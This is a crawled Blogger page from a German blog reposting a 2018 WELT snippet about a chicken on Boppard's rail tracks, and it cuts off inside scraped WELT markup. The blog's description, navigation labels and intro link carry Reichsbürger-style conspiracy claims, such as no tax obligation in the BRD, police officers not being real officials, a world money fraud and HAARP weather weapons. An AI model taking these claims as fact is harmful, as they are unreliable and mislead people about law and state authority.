

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templerhofiben.blogspot.com/2018/09/polizei-nimmt-huhn-in-gewahrsam-huhn.html
body_size: 38362
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='de'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://templerhofiben.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://templerhofiben.blogspot.com/2018/09/polizei-nimmt-huhn-in-gewahrsam-huhn.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Excalibur - für die Freyheit - Atom" href="https://templerhofiben.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Excalibur - für die Freyheit - RSS" href="https://templerhofiben.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Excalibur - für die Freyheit - Atom" href="https://www.blogger.com/feeds/6097149380122493646/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Excalibur - für die Freyheit - Atom" href="https://templerhofiben.blogspot.com/feeds/7905052022387196377/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://templerhofiben.blogspot.com/2018/09/polizei-nimmt-huhn-in-gewahrsam-huhn.html' property='og:url'/>
<meta content='Polizei nimmt Huhn in Gewahrsam / Huhn auf Bahngleisen löst Polizeieinsatz aus - WELT' property='og:title'/>
<meta content='kein BRD Personal
Weltgeldbetrug
Friedensvertrag
Deutscher gem. RuStAg
Besatzung beenden
Gärten für alle
freie Energie
Freundschaft Russland' property='og:description'/>
<title>Excalibur - für die Freyheit: Polizei nimmt Huhn in Gewahrsam / Huhn auf Bahngleisen löst Polizeieinsatz aus - WELT</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #cfe7d1 url(//themes.googleusercontent.com/image?id=1x_TqXo6-7t6y2ZiuOyQ2Bk6Zod9CTtyKYtRui0IeQJe6hVlJcQiXYG2xQGkxKvl6iZMJ) repeat fixed top center /* Credit: gaffera (https://www.istockphoto.com/googleimages.php?id=4072573&amp;platform=blogger) */;
padding: 0 0 0 0;
background-attachment: scroll;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #249fa3;
}
a:visited {
text-decoration:none;
color: #7c93a1;
}
a:hover {
text-decoration:underline;
color: #5dc2c0;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 0 0;
}
.main-outer, .footer-outer {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 70px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #249fa3;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #249fa3;
}
.Header .description {
font-size: 200%;
color: #444444;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #dddddd;
border-left: 0 solid #dddddd;
border-right: 0 solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 0 solid #dddddd;
margin-top: 0;
margin-left: -0;
margin-right: -0;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 20px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #00818b;
border-left: 0 solid #ffffff;
border-right: 0 solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #444444;
background-color: transparent;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 1px solid #dddddd;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #dddddd;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #dddddd;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #dddddd;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #dddddd;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #249fa3;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: transparent;
color: #444444;
border-top: 0 solid #dddddd;
border-bottom: 0 solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1x_TqXo6-7t6y2ZiuOyQ2Bk6Zod9CTtyKYtRui0IeQJe6hVlJcQiXYG2xQGkxKvl6iZMJ);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1x_TqXo6-7t6y2ZiuOyQ2Bk6Zod9CTtyKYtRui0IeQJe6hVlJcQiXYG2xQGkxKvl6iZMJ&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1x_TqXo6-7t6y2ZiuOyQ2Bk6Zod9CTtyKYtRui0IeQJe6hVlJcQiXYG2xQGkxKvl6iZMJ&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1x_TqXo6-7t6y2ZiuOyQ2Bk6Zod9CTtyKYtRui0IeQJe6hVlJcQiXYG2xQGkxKvl6iZMJ&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1x_TqXo6-7t6y2ZiuOyQ2Bk6Zod9CTtyKYtRui0IeQJe6hVlJcQiXYG2xQGkxKvl6iZMJ&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1x_TqXo6-7t6y2ZiuOyQ2Bk6Zod9CTtyKYtRui0IeQJe6hVlJcQiXYG2xQGkxKvl6iZMJ&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6097149380122493646&amp;zx=6ceb038f-f02a-49ee-827f-17d03e62f27d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6097149380122493646&amp;zx=6ceb038f-f02a-49ee-827f-17d03e62f27d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-wide'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6097149380122493646?po\x3d7905052022387196377\x26origin\x3dhttps://templerhofiben.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://templerhofiben.blogspot.com/'>
Excalibur - für die Freyheit
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Spaltenübergreifend'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Seiten</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://templerhofiben.blogspot.com/'>Startseite</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/volksanwaltschaft.html'>Volksanwaltschaft</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/blog-page.html'>Europa - UN</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/feststellungsklage-zur-brd.html'>BRD / Staatenbund-1871</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/anne-frank.html'>Anne Frank</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/wir-sind-kein-brd-personal.html'>wir sind Menschen - die ICH BIN Souveränität</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/es-gibt-keine-steuerpflicht-in-der-brd.html'>Steuerfragen</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/garten-fur-alle.html'>Gärten für alle / freie Energie</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/gesundheit.html'>Gesundheit - Heilung</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/atomwaffen.html'>Atomwaffen vernichten / Stopp Ramstein</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/der-euro-betrug.html'>der Geld Betrug</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/templer-in-hof-iben.html'>JESUS / Jerusalem / Byzanz</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/nwo-nein-danke.html'>NWO - Nein Danke !</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/wettermanipulationen.html'>Haarp - silent weapon</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/kultur.html'>Musik / Kultur</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/rassismus.html'>Rassismus &amp; Multi-Kulti</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/polizei-helfer.html'>Polizei &amp; Helfer</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/kommentare.html'>Büro / Vernetzung</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Hauptbereich'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Freitag, 28. September 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='6097149380122493646' itemprop='blogId'/>
<meta content='7905052022387196377' itemprop='postId'/>
<a name='7905052022387196377'></a>
<h3 class='post-title entry-title' itemprop='name'>
Polizei nimmt Huhn in Gewahrsam / Huhn auf Bahngleisen löst Polizeieinsatz aus - WELT
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7905052022387196377' itemprop='description articleBody'>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #351c75;"><b>&nbsp;&nbsp; bezügl. der erwähnten "Beamten" siehe hier:</b></span><br />
<br />
<a href="http://templerhofiben.blogspot.com/2016/08/beamtin-merkt-das-sie-keine-ist.html">"Polizeibeamtin" merkt, dass Sie gar keine ist</a><br />
<br />
*******************************************************<br />
<br />
<h3 class="r">
<a data-cthref="/url?sa=t&amp;rct=j&amp;q=&amp;esrc=s&amp;source=web&amp;cd=12&amp;cad=rja&amp;uact=8&amp;ved=2ahUKEwid24Tt_tzdAhUJhiwKHfhEDroQFjALegQIAhAB&amp;url=https%3A%2F%2Fwww.welt.de%2Fregionales%2Frheinland-pfalz-saarland%2Farticle181680102%2FHuhn-auf-Bahngleisen-loest-Polizeieinsatz-aus.html&amp;usg=AOvVaw3iGQ8RXgqL7XZnWqs2tYic" href="https://www.google.de/url?sa=t&amp;rct=j&amp;q=&amp;esrc=s&amp;source=web&amp;cd=12&amp;cad=rja&amp;uact=8&amp;ved=2ahUKEwid24Tt_tzdAhUJhiwKHfhEDroQFjALegQIAhAB&amp;url=https%3A%2F%2Fwww.welt.de%2Fregionales%2Frheinland-pfalz-saarland%2Farticle181680102%2FHuhn-auf-Bahngleisen-loest-Polizeieinsatz-aus.html&amp;usg=AOvVaw3iGQ8RXgqL7XZnWqs2tYic">Huhn auf Bahngleisen löst Polizeieinsatz aus - WELT</a></h3>
<div class="s">
<div>
<div class="f hJND5c TbwUpd" style="white-space: nowrap;">
<cite class="iUh30 bc">https://www.welt.de &#8250; Regionales &#8250; Rheinland-Pfalz &amp; Saarland</cite></div>
</div>
</div>
<span class="st"><span class="f">vor 1 Tag - </span>Boppard (dpa/lrs) - Ein <i>Huhn</i> auf den Gleisen im Bahnhof Boppard hat am Mittwoch die <i>Polizei</i> auf den Plan gerufen. Die Beamten entschieden&nbsp;...</span><br />
<br />
<span class="st">Auszug:</span><br />
<br />
<span class="st">&nbsp;</span><br />
<header class="c-content-container" data-qa="Article.Header"> <div class="c-container c-container--is-stacked">
 <div class="c-dreifaltigkeit c-container--mobile-padding">
 <a class="o-section c-section " data-qa="DreifaltigkeitSectionLink" href="https://www.welt.de/regionales/rheinland-pfalz-saarland/">Rheinland-Pfalz &amp; Saarland</a> <h2 class="c-dreifaltigkeit__headline-wrapper">
 <span class="o-headline c-headline c-dreifaltigkeit__headline " data-qa="Headline">Huhn auf Bahngleisen löst Polizeieinsatz aus</span> </h2>
</div>
</div>
<div class="c-social-bar__comments" data-external-component="User.Content.Comments" data-qa="SocialBar.CommentCount">
 <time class="c-publish-date" data-qa="Article.publishDate" datetime="2018-09-26T18:21:45Z">Stand: 26.09.2018</time><span class="c-social-bar__icon-element"><span class="o-svg c-social-bar__icon"> </span><span class="c-social-bar__icon-label" data-external-component="User.Content.Comments.Count"></span>  </span> </div>
</header><div class="c-container c-container--is-stacked" data-qa="Social">
<div class="c-social-bar " data-component="StickySocialBar" data-qa="SocialBar" data-sticky-animation-in-style-class="c-social-bar--has-fade-in" data-sticky-animation-out-style-class="c-social-bar--has-fade-out" data-sticky-class="c-social-bar--is-sticky">
 <div class="c-social-bar__sharing">
 <span class="c-social-bar__icon-element"> <a class="c-social-bar__icon-link" data-action="SocialBar.openFacebookLink" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.welt.de%2Fregionales%2Frheinland-pfalz-saarland%2Farticle181680102%2FHuhn-auf-Bahngleisen-loest-Polizeieinsatz-aus.html%3Fwtmc%3Dsocialmedia.facebook.shared.web" name="Share_Facebook_" rel="noopener" target="_blank"> <span class="o-svg c-social-bar__icon c-social-bar__icon--is-facebook"> <svg height="48px" viewbox="0 0 27 48" width="27px" xmlns="http://www.w3.org/2000/svg"></svg> </span></a></span><span class="c-social-bar__icon-element"><a class="c-social-bar__icon-link" data-action="SocialBar.openTwitterLink" href="https://twitter.com/share?url=https%3A%2F%2Fwww.welt.de%2Fregionales%2Frheinland-pfalz-saarland%2Farticle181680102%2FHuhn-auf-Bahngleisen-loest-Polizeieinsatz-aus.html%3Fwtmc%3Dsocialmedia.twitter.shared.web&amp;text=Huhn+auf+Bahngleisen+l%C3%B6st+Polizeieinsatz+aus&amp;via=welt" name="Share_Twitter_" rel="noopener" target="_blank"><span class="o-svg c-social-bar__icon c-social-bar__icon--is-twitter"></span></a></span><span class="c-social-bar__icon-element"><a class="c-social-bar__icon-link" href="mailto:?subject=Empfohlener%20Artikel%20von%20welt.de&amp;body=Hallo%2C%0A%0Adas%20hier%20ist%20interessant%20%E2%80%93%20kommt%20von%20welt.de%3A%0A%0Ahttps%3A%2F%2Fwww.welt.de%2Fregionales%2Frheinland-pfalz-saarland%2Farticle181680102%2FHuhn-auf-Bahngleisen-loest-Polizeieinsatz-aus.html%3Fwtrid%3Dsocialmedia.email.sharebutton%0A%0ACheck%20die%20Welt%3A%20Aktuelle%20Nachrichten%2C%20Hintergr%C3%BCnde%2C%20Analysen%20%E2%80%93%20jetzt%20auf%20https%3A%2F%2Fwww.welt.de%2F%0A" name="Share_Mail_"></a> </span> <span class="c-social-bar__icon-element c-social-bar__icon-element--is-print"> </span></div>
</div>
</div>
<div class="c-inline-element c-inline-element--has-commercials">
 <div class="c-spot c-ad__medium-rectangle " data-ad="medium-rectangle" data-qa="Commercial.MediumRectangle">
  <div class="c-placeholder--is-rectangle-ad" data-commercial-container-id="mrec" data-commercial-fallback-enabled="true" data-commercial-fallback-visibility-class="c-placeholder--fallback-is-visible" data-commercial-format-id="mrec" data-commercial-placeholder-enabled="true" data-commercial-render-type="d" data-commercial-visible-class="c-ad--is-visible" data-component="Commercial" data-qa="Commercial.Script">
 <a data-commercial-fallback="[{&quot;imageUrl&quot;:&quot;https://www.welt.de/assets/images/global/fallback/mr_reise_marrakesch-2f221ea415.jpg&quot;,&quot;linkUrl&quot;:&quot;https://reisen.welt.de/kulturreisen/marokko-marrakesch-trendziel-in-der-wuste-reisen-259afce1-f0b1-08ea-da59-95d316c5a93d.html/?utm_source=weltn24&amp;utm_medium=wmr_wr1&amp;utm_campaign=weltn24&quot;},{&quot;imageUrl&quot;:&quot;https://www.welt.de/assets/images/global/fallback/mr_reise_staatsoper-b5b22e247e.jpg&quot;,&quot;linkUrl&quot;:&quot;https://reisen.welt.de/kulturreisen/berlin-la-traviata-in-der-staatsoper-berlin-reisen-eebfe6f9-66f7-d23d-34ad-d4f2935bd422.html/?utm_source=weltn24&amp;utm_medium=wmr_wr2&amp;utm_campaign=weltn24&quot;},{&quot;imageUrl&quot;:&quot;https://www.welt.de/assets/images/global/fallback/mrec_venedig_v2-b4a7f67d31.jpg&quot;,&quot;linkUrl&quot;:&quot;https://reisen.welt.de/kulturreisen/venedig-venedig-puccini-im-la-fenice-reisen-5ac2fed7-3cb4-ced7-7ff6-d5840f8ce57d.html/?utm_source=weltn24&amp;utm_medium=wmr_wr1&amp;utm_campaign=weltn24&quot;},{&quot;imageUrl&quot;:&quot;https://www.welt.de/assets/images/global/fallback/mrec_abudhabi_v2-a2b5cb1a75.jpg&quot;,&quot;linkUrl&quot;:&quot;https://reisen.welt.de/kulturreisen/arabische-emirate-dubai-&amp;-abu-dhabi-reisen-a3dc1cd2-8877-6a82-0d32-bb8f656f105f.html/?utm_source=weltn24&amp;utm_medium=wmr_wr1&amp;utm_campaign=weltn24&quot;},{&quot;imageUrl&quot;:&quot;https://www.welt.de/assets/images/global/fallback/mr_hardwarebundle_1-b5698b9ea7.jpg&quot;,&quot;linkUrl&quot;:&quot;https://shop.welt.de/?wtrid=displayperformance.onsite.hardwarebundle.vertrieb.adblocker_fallback.mrec_gold&quot;},{&quot;imageUrl&quot;:&quot;https://www.welt.de/assets/images/global/fallback/mr_hardwarebundle_2-d45e49a8a4.jpg&quot;,&quot;linkUrl&quot;:&quot;https://shop.welt.de/?wtrid=displayperformance.onsite.hardwarebundle.vertrieb.adblocker_fallback.mrec_ipad&quot;},{&quot;imageUrl&quot;:&quot;https://www.welt.de/assets/images/global/fallback/mr_stellenmarkt_2-5c9c29b984.jpg&quot;,&quot;linkUrl&quot;:&quot;https://stellenmarkt.welt.de/jobs-welt/Jobs-in-der-IT.html&quot;},{&quot;imageUrl&quot;:&quot;https://www.welt.de/assets/images/global/fallback/mr_reise_kuba_1-0403ab2aa9.jpg&quot;,&quot;linkUrl&quot;:&quot;https://reisen.welt.de/rundreisen/karibik-kuba-reisen-HOG04BA.html?utm_source=welt&amp;utm_medium=wmr_wr1&amp;utm_campaign=welt&quot;},{&quot;imageUrl&quot;:&quot;https://www.welt.de/assets/images/global/fallback/mr_reise_kuba_2-c93e675759.jpg&quot;,&quot;linkUrl&quot;:&quot;https://reisen.welt.de/rundreisen/karibik-kuba-reisen-HOG04BA.html?utm_source=welt&amp;utm_medium=wmr_wr2&amp;utm_campaign=welt&quot;},{&quot;imageUrl&quot;:&quot;https://www.welt.de/assets/images/global/fallback/mr_reise_karibik_1-87a087599f.jpg&quot;,&quot;linkUrl&quot;:&quot;https://reisen.welt.de/kreuzfahrten/mit-der-%22mein-schiff-5%22-karibik--reisen-e64502be-30e2-cd8d-d8bf-d32eb15016b3.html&quot;}]" data-content="Commercial.fallback" href="https://www.welt.de/regionales/rheinland-pfalz-saarland/article181680102/Huhn-auf-Bahngleisen-loest-Polizeieinsatz-aus.html#" 